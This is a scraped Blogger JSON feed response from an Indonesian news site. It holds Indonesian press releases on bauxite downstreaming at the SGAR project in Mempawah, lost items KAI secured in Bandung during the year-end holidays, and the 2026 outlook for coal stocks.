translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/w648-h433\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" width=\"648\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EBandung – PT Kereta Api Indonesia (Persero) Daerah Operasi 2 Bandung mencatat keberhasilan dalam menjaga keamanan dan kenyamanan pelanggan selama masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026. Selama 18 hari pelaksanaan Angkutan Nataru, KAI Daop 2 Bandung berhasil mengamankan sebanyak 273 barang tertinggal milik pelanggan yang ditemukan di dalam rangkaian kereta api maupun di stasiun-stasiun wilayah Daop 2 Bandung.\u003C\/p\u003E\u003Cp\u003EManager Humasda KAI Daop 2 Bandung, Kuswardojo, menyampaikan bahwa keberhasilan pengamanan barang tertinggal ini merupakan hasil kesiapsiagaan seluruh petugas di lapangan. “Selama masa Angkutan Nataru dengan volume pelanggan yang tinggi, petugas KAI Daop 2 Bandung tetap siaga dalam memberikan pelayanan terbaik, termasuk dalam mengamankan barang-barang yang tertinggal agar dapat kembali kepada pemiliknya,” ujar Kuswardojo.\u003C\/p\u003E\u003Cp\u003EDari jumlah tersebut, total estimasi nilai barang tertinggal mencapai Rp182.781.000,-. Barang-barang yang berhasil diamankan terbagi ke dalam dua kategori, yaitu barang berharga dan barang biasa.\u003C\/p\u003E\u003Cp\u003EUntuk kategori barang berharga, barang yang paling banyak ditemukan antara lain: Laptop, Hand phone, Dompet, iPad, Jam tangan, Smartwatch, Tablet, Earphone, dan Power bank. Sementara itu, kategori barang biasa yang turut diamankan meliputi: Topi, Buku, Tumbler, Helm, Jaket, Kacamata, Sandal, dan Sepatu\u003C\/p\u003E\u003Cp\u003EHingga saat ini, tercatat sebanyak 200 barang belum diambil oleh pemiliknya dan masih tersimpan dengan aman di Pos Pengamanan Stasiun Bandung, Stasiun Kiaracondong, dan Stasiun Banjar. Seluruh barang tersebut dijaga sesuai dengan prosedur standar pengamanan KAI guna memastikan keamanan serta keutuhan barang pelanggan.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Kuswardojo mengimbau kepada seluruh pelanggan agar selalu waspada dan memperhatikan barang bawaannya selama berada di kereta maupun di area stasiun. “Namun apabila pelanggan mengalami kehilangan barang, kami memastikan seluruh proses penanganan Lost and Found dilakukan secara profesional dan transparan,” tambahnya.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung mengimbau pelanggan yang merasa kehilangan barang selama menggunakan layanan kereta api untuk segera melapor dan melakukan pengambilan barang melalui mekanisme Lost and Found. Pelanggan dapat mendatangi langsung Pos Pengamanan di stasiun terkait dengan membawa identitas diri dan bukti pendukung kepemilikan barang, atau melaporkan kehilangan melalui petugas stasiun serta melalui layanan pelanggan di KAI 121.\u003C\/p\u003E\u003Cp\u003EKAI Daop 2 Bandung terus berkomitmen meningkatkan kualitas pelayanan demi terciptanya perjalanan kereta api yang aman, nyaman, dan berkesan bagi seluruh pelanggan, khususnya selama masa angkutan dengan mobilitas tinggi seperti Angkutan Nataru.\u003C\/p\u003E\u003Cp\u003EPress Release juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7441316050554772558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7441316050554772558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bandung-pt-kereta-api-indonesia-persero.html","title":""}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s72-w648-h433-c\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-719660175753337100"},"published":{"$t":"2026-01-14T22:03:00.002+08:00"},"updated":{"$t":"2026-01-14T22:03:47.959+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s700\/Mikirduit%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/w400-h225\/Mikirduit%20(1).jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"css-13a4yla\"\u003ESaham batu bara pernah menjadi primadona saat 2022 ketika Rusia melancarkan serangan ke Ukraina dan dalam situasi China butuh lebih banyak batu bara. Harga batu bara meroket ke 400 dolar AS per ton. Lalu, setelahnya harga batu bara terus turun hingga 2026. Jadi, apakah akan ada momen kebangkitan untuk saham batu bara selanjutnya?\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESektor batu bara menjadi salah satu yang dinilai berpotensi bisa bangkit sekitar 2026-2027. Begini, gambaran prospek saham batu bara di 2026.\u003C\/p\u003E\u003Cp\u003ETren saham batu bara terus mengalami penurunan dari segi kinerja keuangan hingga harga saham sejak booming terbesar pada 2022 ketika harga batu bara tembus 400 dolar AS per ton. Setelahnya, harga batu bara sesuai dengan ekspektasi mengalami normalisasi hingga saat ini berkisar di 90-100 dolar AS per ton.\u003C\/p\u003E\u003Cp\u003EFounder dan CEO Mikirduit memaparkan pihaknya melakukan riset terhadap 25 saham batu bara yang ada di IDX hingga kinerja kuartal III\/2025. Hasilnya 24 saham batu bara mengalami penurunan laba bersih, sedangkan ada 1 saham batu bara yang mencatatkan kenaikan laba bersih, yakni SMMT.\u003C\/p\u003E\u003Cp\u003E\"Kenaikan kinerja SMMT juga didorong oleh kenaikan produksi sebesar 93 persen menjadi 2,8 juta ton. Sehingga kinerja pendapatannya meroket signifikan dibandingkan saham batu bara lainnya. Hal itu terjadi sejak SMMT diakuisisi oleh Geo Energy Group pada 2023. Jadi, secara keseluruhan bisa dibilang emiten batu bara masih tertekan penurunan harga batu bara,\" ujarnya dalam keterangan resmi pada 12 Januari 2026.\u003C\/p\u003E\u003Cp\u003EDalam risetnya, Mikirduit mencatat ada beberapa hal yang harus diperhatikan untuk potensi pemulihan kinerja emiten batu bara.\u003C\/p\u003E\u003Cp\u003EPertama, mayoritas penambang batu bara di dunia sudah mulai tidak melakukan eksplorasi baru secara besar-besaran. Faktornya, sulit mendapatkan pendanaan bank maupun obligasi, sehingga mereka cenderung mengakuisisi tambang batu bara eksisting yang sudah berproduksi.\u003C\/p\u003E\u003Cp\u003EKedua, dengan kondisi pertama, jika ada kenaikan permintaan batu bara dari China atau India hingga Asean yang konsumsinya cukup besar, bisa membuat anomali dalam jumlah pasokan yang tersedia.\u003C\/p\u003E\u003Cp\u003EKetiga, hal tersebut bisa terjadi jika proyeksi adanya El nino di 2027 bisa mempengaruhi beberapa pembangkit listrik batu bara dihidupkan lagi untuk menggantikan pembangkit listrik tenaga air yang melemah karena surutnya kondisi air. (sifatnya baru potensi risiko)\u003C\/p\u003E\u003Cp\u003ESurya mengatakan, pihaknya menilai harga batu bara berpotensi mencatatkan kenaikan yang lumayan sebelum 2030, yang mana setelahnya diperkirakan ada kenaikan porsi pembangkit listrik tenaga energi yang lebih berkelanjutan. \"Meski kenaikannya tidak bisa setinggi 2022 yang mencapai 400 dolar AS per ton, tapi 130-180 dolar AS per ton tetap sudah menarik,\" ujarnya.\u003C\/p\u003E\u003Cp\u003ENamun, itu gambaran peluang dari global, sedangkan dari domestik, saham batu bara justru mendapatkan beberapa tantangan.\u003C\/p\u003E\u003Cp\u003EPemerintah Indonesia beberapa kali mengeluarkan kebijakan yang cenderung membebani sektor tersebut. Misalnya, perubahan skema royalti untuk beberapa jenis kontrak pada 2025. Lalu, kabar pengenaan bea ekspor sekitar 1-5 persen per 2026, rencana menaikkan porsi domestic market obligation untuk batu bara dengan harga jual 70 dolar AS untuk pembangkit listrik dan 90 dolar AS untuk industri semen.\u003C\/p\u003E\u003Cp\u003ETeranyar, pemerintah juga mengumbar rencana pemangkasan produksi batu bara domestik sebesar 24 persen menjadi sekitar 600 juta ton. Meski, Menteri ESDM Bahlil Lahadia mengatakan angkanya belum fix, bisa di atas atau lebih rendah dari perkiraan 600 juta ton tersebut.\u003C\/p\u003E\u003Cp\u003ESurya menilai pemangkasan produksi batu bara bisa jadi pedang bermata dua untuk Indonesia. Memang, Indonesia adalah negara eksportir batu bara, tapi posisinya bukan yang paling kuat, melainkan juga bersama Australia. Berbeda dengan nikel yang mana Indonesia menjadi faktor penyebab oversupply karena pembangunan smelter yang masif. Jika ada pemangkasan produksi, efek ke harga nikel maupun sektor nikel juga signifikan.\u003C\/p\u003E\u003Cp\u003E\"Sehingga, pemangkasan produksi batu bara memang berpotensi meningkatkan harga batu bara, tapi daya gedor-nya tidak begitu besar. Pasalnya, Australia juga bisa jadi alternatif pembelian. Hal itu sempat terjadi ketika China memutuskan tidak beli batu bara dari Australia dan mengalihkan ke Indonesia. Sehingga, ada potensi penambang batu bara Indonesia kehilangan market share,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EUntuk menakar pilihan saham batu bara yang menarik, Mikirduit sudah merilis laporan yang disusun berdasarkan karakter saham batu baranya mulai dari:\u003C\/p\u003E\u003Cp\u003E1. Saham batu bara yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=7&callback=jQuery37105049550647085777_1768975667244&_=1768975667246
body_size: 16117
content:
// API callback
jQuery37105049550647085777_1768975667244({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-21T14:03:42.393+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota 